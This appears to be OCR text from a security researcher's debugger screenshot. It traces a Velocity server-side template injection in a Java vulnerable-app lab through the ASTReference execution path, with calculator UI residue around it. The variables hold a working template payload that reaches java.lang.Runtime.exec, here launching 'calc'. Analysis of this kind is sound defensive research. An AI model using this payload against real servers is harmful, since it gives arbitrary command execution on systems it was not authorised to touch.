 ASTReference.class
ASTMethod.class
ClassUtils.class
UberspectImpl.class
RuntimeInstance.class
InternalContextBase.clas
Decompiled .class file, bytecode version: 48.0 (Java 1.4)
110 } else {
111 try {
112 Object previousResult = result; previousResult: Runtime@10359
113 int failedChild = -1; failedChild: -1
114
115 String methodName;
116 for(int i = 0; i < this.numChildren; ++i) { i: 4 numChildren: 5
117 if (this.strictRef && result == null) {
118 methodName = this.jjtGetChild(i).getFirstToken().image;
119 throw new VelocityException("Attempted to access '" + methodName + "' on a null value at " +
120 }
121
122 previousResult = result; previousResult: Runtime@10359
123 result = this.jjtGetChild(i).execute(result, context); i: 4 context: InternalContextAdapterImp
124 if (result == null && !this.strictRef) { result: "Process[pid=3308, exitValue="not exited"]"
125 failedChild = i;
126 break;
ASTReference › execute()
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
ug: Application
Debugger Console Endpoints
Frames
"http-nio-8080-exec...roup "main": RUNNING
execute:281, ASTReference (org.apache.velocity.runtime.parser.n
render:369, ASTReference (org.apache.velocity.runtime.parser.nod
render:342, SimpleNode (org.apache.velocity.runtime.parser.node
render:1378, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1314, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
evaluate:180, Velocity (org.apache.velocity.app)
velocity:37, SSTI (org.joychou.controller)
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)
Variables
this = {ASTReference@10095} "org.apache.velocity.runtime.parser.node.ASTReference@37484c9e[id=18,info=0,invalid=false,children=5,to
referenceType = 1
nullString = "$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
rootString = "e"
escaped = false
computableReference = true
logOnNull = true
escPrefix = ""
morePrefix = ""
identifier = "exec"
literal = "$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
白帽子搞安全